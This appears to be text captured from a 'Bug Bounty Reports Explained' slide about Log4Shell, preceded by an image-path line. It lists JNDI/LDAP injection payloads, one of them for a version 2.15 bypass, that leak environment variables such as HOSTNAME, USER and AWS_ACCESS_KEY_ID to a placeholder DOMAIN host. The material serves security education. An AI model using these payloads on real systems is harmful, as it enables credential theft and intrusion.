 PROPERTY NAME
${jndi:ldap://${env:VARIABLE_NAME:-def}.DOMAIN/a}
DEFAULT VALUE
${jndi:ldap://${env:HOSTNAME:-def}.DOMAIN/a}
${jndi:ldap://${env:USER:-def}.DOMAIN/a}
${jndi:ldap://${env:AWS_ACCESS_KEY_ID:-def}.DOMAIN/a}
FOR VERSION 2.15
${jndi:ldap://127.0.0.1#${env:VARIABLE_NAME:-def}.DOMAIN/a}
Bug Bounty Reports Explained
@gregxsunday